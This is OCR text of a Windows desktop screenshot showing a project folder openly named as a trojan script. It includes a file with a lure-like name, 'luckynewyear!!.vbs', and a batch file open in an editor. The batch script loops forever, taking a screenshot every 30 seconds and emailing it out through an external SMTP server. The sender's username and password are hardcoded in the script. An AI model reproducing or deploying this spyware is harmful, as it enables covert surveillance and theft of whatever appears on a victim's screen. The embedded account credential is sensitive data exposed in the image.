 管理
trojan-script-Zhang1933
文件
主页
共享
查看
应用程序工具
固定到
快速访问
复制
粘贴
剪切
复制路径
粘贴快捷方式
剪贴板
移动到
复制到
删除
重命名
组织
新建
文件夹
新建
属性
打开
编辑
历史记录
打开
全部选择
全部取消
反向选择
选择
C:\WINDOWS\system32\cmd.exe
« Windows (C:) > trojan-script-Zhang1933
搜索"trojan-script-Zhang1...
homework
tempdocumen
trojan-script-Zh
教运行科2019-3
OneDrive
此电脑
3D 对象
视频
图片
文档
下载
音乐
桌面
Windows (C:)
网络
名称 修改日期 类型 大小
.git 2019/12/31 21:21 文件夹
bin 2019/12/26 12:02 文件夹
img 2019/12/31 20:39 文件夹
1.png 2019/12/31 21:23 PNG 文件 847
luckynewyear!!.vbs 2019/12/31 21:01 VBScript Script ... 1
README.md 2019/12/31 20:51 MD 文件 3
scripts.bat 2019/12/31 21:23 Windows 批处理... 1
7 个项目 选中 1 个项目 292 字节
文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 调试(D) 终端(T) 帮助(H)
● scripts.bat - Visual Studio Code
README.md
scrips.bat
scripts.bat
C: > trojan-script-Zhang1933 > scripts.bat
1 @echo off
2
3 PATH %CD%\bin
4
5 :loop
6
7 nircmd savescreenshot 1.png
8
9 mailsend -to 193319076@qq.com -from
193319076@qq.com -ssl -port 465 -auth-login
-smtp smtp.qq.com -sub "Trojan"-user 193319076
-pass "dvvthnazrafcbhch" -attach 1.png
10
11 nircmd wait 30000
12
13 del screen.png
14
15 goto loop
16
17
18
英
21:23
2019/12/31